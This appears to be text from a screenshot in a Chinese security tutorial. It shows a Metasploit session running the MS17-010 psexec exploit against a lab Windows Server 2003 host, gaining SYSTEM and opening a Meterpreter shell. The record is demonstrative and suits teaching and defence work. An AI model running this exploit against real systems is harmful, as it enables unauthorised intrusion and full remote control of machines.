 gitdumper
msf exploit(windows/smb/ms17_010_psexec) > run
[*] Started bind handler
[*] 192.168.226.129:445 - Target OS: Windows Server 2003 3790 Service Pack 2
[*] 192.168.226.129:445 - Filling barrel with fish... done
[*] 192.168.226.129:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.226.129:445 - [*] Preparing dynamite...
[*] 192.168.226.129:445 - Trying stick 1 (x64)...Miss
[*] 192.168.226.129:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.226.129:445 - [+] Successfully Leaked Transaction!
[*] 192.168.226.129:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.226.129:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.226.129:445 - Reading from CONNECTION struct at: 0x8ff2e518
[*] 192.168.226.129:445 - Built a write-what-where primitive...
[+] 192.168.226.129:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.226.129:445 - Selecting native target
[*] 192.168.226.129:445 - Uploading payload... vMeoETdZ.exe
[*] 192.168.226.129:445 - Created \vMeoETdZ.exe...
[+] 192.168.226.129:445 - Service started successfully...
[*] 192.168.226.129:445 - Deleting \vMeoETdZ.exe...
[*] Sending stage (179779 bytes) to 192.168.226.129
[*] Meterpreter session 11 opened (192.168.59.128-_1_-192.168.59.129:0 -> 192.168.226.129:8899) at 2018-10-1
HACK学习呀
meterpreter >
安全客（www.anquanke.com）